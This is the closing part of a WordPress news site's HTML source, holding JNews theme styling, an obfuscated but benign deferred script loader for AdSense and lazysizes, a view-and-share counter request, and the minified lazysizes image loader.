.jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>